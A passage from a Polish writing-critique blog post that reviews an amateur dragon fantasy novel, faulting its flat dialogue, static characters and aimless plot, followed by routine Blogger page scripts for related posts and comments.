<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Miragomor zaś, pomimo szczerej wdzięczność
za ratunek, sprawiał wrażenie naburmuszonego</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">. <i>&#8211; </i>Wdzięczności.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<h3>
Podsumowanie</h3>
<h4>
Dialogi</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Już od samego początku cały tekst męczą
bardzo sztuczne dialogi. Główną ich bolączką jest to, że nie ukazują nam one
żywych bohaterów, nie rozwijają w żaden sposób ich relacji, a jedynie mają na
celu przekazywanie czytelnikowi jak największej ilości kolejnych informacji na
temat sytuacji geopolitycznej w kraju. Bohaterowie nie bawią się słowem, nie
mają swojego idiolektu, a wręcz przeciwnie, mieszają rejestry, o czym pisałam
już wcześniej.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Spraw, by bohater pochodzący ze wsi
wypowiadał się bardziej prosto i <i>swojsko</i>, a bohater z miasta składniej.
Jeśli Miragomor jest taki mądry, niech nie używa kolokwializmów oraz slangowych
wtrąceń. To są nie tylko postacie pochodzące z różnych środowisk, ale nierzadko
z różnych ras (gdzie niektóre były przecież agresywne). Siłą rzeczy powinny
wypowiadać się nieco inaczej.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Przyłapałam cię również na tym, że partie
narracyjne &#8211; pisane narratorem wszystkowiedzącym &#8211; właściwie nie różnią się
stylizacją od stylizacji postaci. Na przykład ktoś wspomina, że <i>Triumphator
to stosunkowo nowa jednostka,</i> by za chwilę w opisie Columbii pojawiła się
wzmianka o stosunkowo małych oczach smoczycy. To wygląda więc nie tylko tak,
jakbyś nie stylizował dialogów postaci, ale gdybyś w ogóle... niczego nie
stylizował. Potrzeba grubej linii oddzielającej różne stylizacje: bohaterowie
powinni wypowiadać się każdy po swojemu, abym mogła ich rozpoznać właściwie bez
dopisków narracyjnych (widzisz, dobrze dobrana stylizacja to również składowa
charakteru postaci), ale i narrator powinien gawędzić po swojemu. Tymczasem
tekst wygląda jak napisany na jedno kopyto, a przez to jest jednolity, bardzo
monotonny.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<h4>
Opisy otoczenia/bohaterów</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">W naszej </span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><a href="https://www.wspolnymi-silami.pl/p/encyklopedia.html"><span style="color: #1155cc;">Encyklopedii</span></a>
znajdziesz kilka przydatnych poradników dotyczących wielu istotnych kwestii, w
tym tworzenia opisów. O, na przykład taki o <a href="https://wspolnymi-silami.blogspot.com/2019/03/2-zrobmy-sobie-opis-zadbajmy-o-wyglad.html" target="_blank">wprowadzaniu wyglądu postaci</a>. Już przy pierwszym rozdziale wspomniałam, że tworzysz
opisy bohaterów w najgorszy możliwy sposób, czyli w jednym akapicie odklepując
cały rysopis i nigdy do niego nie wracając. Czytelnik prawdopodobnie już na
następnej stronie zapomni, jak dana postać wygląda. Czy to naprawdę tak
istotne, co dany bohater miał w danej chwili na sobie, żeby opisywać to z
kronikarską dokładnością?<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">W przypadku opisów nie sposób nie
wspomnieć jeszcze o samej stylizacji narracyjnej stosowanej jednolicie przez
cały tekst, jakby bez pomyślunku &#8211; jakbyś nie rozróżniał celu istnienia w
tekście scen dynamicznych od pasywnych. Zabiegi stylistyczne, które dobierasz,
by przedstawić scenę dynamiczną, niczym nie różnią się od tych, które
wykorzystujesz w scenach pasywnych. I o ile, pewnie, w tych drugich górnolotne,
okrąglutkie opisy mogą sprawić, że czytelnik się odpręży &#8211; jest to nawet
wskazane &#8211; o tyle sceny dynamiczne powinny być&#8230; no, jak sama nazwa wskazuje,
dynamiczne. A nie są. Twój styl narracji bywa usypiający w (pozornie)
najciekawszych scenach. Potrafisz dywagować na mało istotne tematy za pomocą
wielosłowia, przez co w ładnych zdaniach ginie istota tego, po co w ogóle
opisujesz akcję. Pamiętasz opis Columbii i moją uwagę o wzbijaniu się w
powietrze kolidującym z opisem smoczycy? Tu za chwilę mamy opis martwej
kobiety, niby w tle dzieje się jakaś akcja, a nie robisz nic, aby ją popędzić,
by przyspieszyć tempo czytania czytelnika. Brakuje tego, co powinno mnie
przyprawić o chociaż dreszcz ekscytacji, czyli napięcia. Ono w tym tekście nie
istnieje. Dlaczego? Ano właśnie przez pasywną, wymuskaną, górnolotną stylizację.
W opisach, które mają być dodatkiem do głównego wątku tej sceny, dobierasz
długie wyrażenia takie jak <i>charakterystyczny</i> zamiast, nie wiem, <i>typowy</i>.
Dłuższe wyrazy mają więcej literek, przez które czytelnik musi przejść, aby
dotrzeć do celu. A celem sceny dynamicznej zawsze będzie przeżycie wydarzenia,
akcja, nie poboczny, wpleciony skrzętnie, jakby od niechcenia i mimochodem opis
postaci.&nbsp;</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Niepotrzebnie w scenach dynamicznych
silisz się również na eleganckie dodatki, czyniące tekst piękniejszym, ale
jeszcze bardziej pasywnym (ergo: zwyczajnie nudnym). Puste słowa jak <i>stosunkowo</i>
czy że bohater przeżył coś <i>w swoim życiu</i> (wiadomo, że skoro piszesz o
spotkaniach Fulgusa ze smokami, to chodzi o JEGO życie). Niepotrzebnie
przytaczasz dokładny czas trwania akcji. <i>Kilkanaście sekund</i> to bardzo
dużo literek, które muszę przeczytać. A gdyby skrócić je do: <i>wnet</i>, <i>naraz</i>
czy <i>prędko</i>? Przecież bohater nie siedzi na smoku z zegarkiem w dłoni, a
narrator nie jest jego sekundnikiem, daj spokój. Moja rada?&nbsp;</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Tnij, redaguj, baw się. Inaczej wszystkie
sceny pozostaną tak samo mdłe i nijakie, w obecnym stanie za nic w świecie nie
da się ich (jako czytelnik) przeżyć. Tobie taki wymuskany tekst może
wydawać się atrakcyjny, bo przecież jest poprawny i bogaty w słowa, ale, wierz
mi, czytelnik będzie wolał czuć autentyczne napięcie, dynamizm scen
dynamicznych niż po prostu sobie przyswajać ładnie podane informacje. Bo co z
tego, że są ładne, skoro są pozbawione tego czegoś? Tego ładunku
emocjonalnego?&nbsp;</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Opisy otoczenia są całkiem poprawne. Nie
mam na tym polu czego się czepiać.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<h4>
Bohaterowie</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Przytaczałam już, że w dialogach zlewają
się w jedno. Tutaj dokładniej, o co mi chodzi. Twoi bohaterowie raz posługują
się mową charakterystyczną dla gwary czy regionu, czyli:&nbsp;</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Kopę lat żeśmy się nie widzieli.&nbsp;</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">By za moment wypowiadać się piękną, czystą
polszczyzną&#8230; Na przykład tak:</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Kuzynie, chcesz lecieć do Warszawy, tak
jak było wcześniej umówione, czy wolisz zatrzymać się we lwowskim lokum mojego
zmarłego szwagra?</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">A kawałek dalej uderzać w kolokwializmy:</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Otrzymałem parę ciekawych drobiazgów
całkowicie za friko.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Warto byłoby jednak zadbać o idiolekty
bohaterów.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Podobnie jest w przypadku ich zachowań
oraz motywacji. W zasadzie wrzuciłeś ich do jakiegoś kisielu i niczym ten owad,
który tam wpadł, próbują się z niego wydostać. Nic się nie dzieje, nic ich nie
porusza, w zasadzie jakby nagle wszyscy zginęli, to wcale by mnie to nie
obeszło. Nie pokazujesz nam ich emocji. Z rzadka przekazujesz informację, że
ktoś był podenerwowany. Nie wspominając już o tym, że to ekspozycja sama w
sobie, to po prostu się tych bohaterów nie czuje&#8230; bo oni sami niczego nie
czują. Czytelnik nie może się denerwować razem z nimi, żadna sytuacja, nawet
wojna czy możliwość zostania zaatakowanym, zupełnie ich nie rusza. Kuźmiński
nie dziwi się ani trochę, że w mieszkaniach (izbach) obok nikogo nie ma,
zupełnie się tym nie niepokoi, jakby był kukłą, a nie pełnokrwistym bohaterem.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Zamiast tego mamy smoki, co do których
podajesz szczegółowe informacje, jakiej były wielkości i rasy. Tylko&#8230; po co to
wszystko? Jakby tego było mało, nie potrafisz się zdecydować, czy zrobić ze
smoków mądre, inteligentne istoty, nierzadko też wiekowe, oczytane, znające po
kilka języków, jednocześnie groźne, ale również zaraz stające się maskotkami do
przytulania, które każdy może poklepać po pyszczku niczym dziecko kozę w zoo.
Określanie rozumnej istoty samiczką, niczym jakiegoś małego chomika, po prostu
pominę.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Gdyby mi ktoś podmienił Kuźmińskiego na
Fulgusa, z pewnością nie zauważyłabym różnicy i nie zorientowałabym się zbyt
szybko, że czytam o innym bohaterze. Jedynym bohaterem, który wykazuje
jakiekolwiek oznaki bycia nieco innym na tle tej pulpy jest Miragomor.
Wypowiada się bowiem zdecydowanie składniej od innych, co ma świadczyć o jego
intelekcie&#8230; i to byłoby super, gdyby tylko Miragomor kilka linijek dalej nie
wrzucał takich słów jak &#8222;żeśmy&#8221;, które zupełnie nie pasują do tego, jak chcesz
nam go zaprezentować.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Jakby tego było mało, dużo miejsca
poświęcasz bohaterom, którzy pojawiają się w jednym rozdziale i niemal
natychmiast giną. To sprawia, że i tak rozwlekła fabuła (o tym niżej) ciągle
stoi w miejscu, jeszcze bardziej nic się nie dzieje, bo w czasie szykowania się
do bitwy poświęcasz czas na szczegółowe opisanie X smoków i tego, jak Fulgus
uczył się języków.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<h3>
Ogólnie</h3>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Wspominałeś, że w Twoim tekście sporo jest
polityki i historycznych smaczków. Teraz nie wiem, czy ja do tego nie dotarłam,
czy tego tam po prostu nie ma. Okej, mamy wspomniane, że na świecie jest Republika
Wszechamerykańska, Emirat Brytyjski, Cesarstwo Polskie, czasem pojawią się
jacyś członkowie partii tylko po to, żeby okazali się dobrymi kumplami Fulgusa,
wyrzucili kilka kwestii typu &#8222;na pohybel cesarzowi&#8221; i zniknęli&#8230; no ale to tyle.
W zasadzie rzucasz nazwami i nic się w związku z tym nie dzieje, bo Fulgus i
Miragomor latają, gdzie chcą i jak chcą, wszędzie mają kolegów, zawsze udaje im
się prześlizgnąć bez większych kłopotów.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Mamy więc dosyć osobliwą mieszankę: jest
trochę tej wspomnianej polityki, są smoki, jest postapo, jest Cesarstwo Polskie
przywodzące na myśl turbolechitów, a mimo wszystko brak tej zupie smaku. W
zasadzie nie wiem, o czym miałby ten tekst być, bo nawrzucałeś tu wszystkiego z
kronikarskimi opisami na czele. Po pięciu rozdziałach tekstu (pięć
przeczytałam, cztery zdążyłam ocenić) nie bardzo wiem, w jakim kierunku zmierza
fabuła, a to przecież niemalże połowa powieści. Mam wrażenie, że nie zawiązałeś
żadnego głównego wątku, który sprawiłby, że ta historia miałaby sens. Nie ma
wyraźnie zarysowanych ram wskazujących na to, jaki kierunek ta opowieść
obierze. Przypominam, że jesteśmy jakoś w połowie, więc jednak by wypadało.
Tymczasem nie wiem, czy chodzi o Fulgusa i jego przeszłość, o tę nieszczęsną
politykę czy o coś jeszcze innego.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Koniec końców: wynudziłam się, tak po
prostu. Trudno przygody Fulgusa oraz Miragomora faktycznie nazwać przygodami,
bo zwyczajnie nic się nie dzieje. Jakbym chciała czytać encyklopedyczne opisy
smoków, to wzięłabym jakąś <i>Księgę smoków polskich</i> lub podobny tytuł.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">A nawet jeśli cokolwiek się dzieje, to
zabijasz to kolejnymi przepastnymi akapitami opisu wyglądu smoków. Nierzadko
takich, które poznajemy ledwie na chwilę i nie zdążą powiedzieć choć słowa, bo
zaraz giną. Wiele wydarzeń, które miały jakiś potencjał na trzymanie czytelnika
w napięciu streszczasz poza kadrem niczym w ramach starego, dobrego <a href="https://wspolnymi-silami.blogspot.com/2020/01/lazy-writing-cz-2-kwestie-fabuy.html" target="_blank">lazywritingu</a>.&nbsp;</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Na tyle, na ile przeczytałam, zakładam, że
sporo wydarzeń z powieści nie ma żadnego znaczenia dla fabuły. Jest atak
muzułmańskich piratów na statek, którym podróżuje Fulgus, ale w zasadzie nic z
tego nie wynika (pomijając już to, że skoro mogli polecieć na smoku, to
podróżowanie statkiem wydaje się cokolwiek głupim pomysłem wprowadzonym
najwyraźniej po to, żeby Fulgus mógł sobie postrzelać do mew z pół kilometra).</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">W skrócie: brak tu akcji, brak tu sensu,
jest napisane poprawnie, ale nic poza tym. Nie zatrzymały mnie ani fabuła, ani
bohaterowie. Bo nawet tekst ze średnią fabułą da się uratować, jeśli
bohaterowie są sympatyczni i da się ich polubić.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Za betę dziękuję Fenoloftaleinie i
Skoiastel.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Podziel się &#8212;</li>
<li class='facebook_share'>
<a href='https://www.facebook.com/sharer.php?u=https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html&title=[208] ocena tekstu: 2422' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='twitter_share'>
<a href='https://twitter.com/share?url=https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html&title=[208] ocena tekstu: 2422' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>
<span class='share-text'>Twitter</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html&title=[208] ocena tekstu: 2422' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='https://pinterest.com/pin/create/button/?url=https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY/s1600/wiedzmin-2001.webp&description=     ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Podobne posty</h5>";rn="<h5>Brak podobnych postów :(</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="https://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/brak noty?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Deneve?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/fantasy?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/rezygnacje?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.wspolnymi-silami.pl/2020/04/antagonista-jak-go-lubic-i-szanowac.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'>Nowszy post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.wspolnymi-silami.pl/2020/04/207-ocena-tekstu-dream-wars-dziedzictwo.html' id='Blog1_blog-pager-older-link' title='Starszy post'>Starszy post</a>
</span>
<a class='home-link' href='https://www.wspolnymi-silami.pl/'>Strona główna</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 komentarze:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
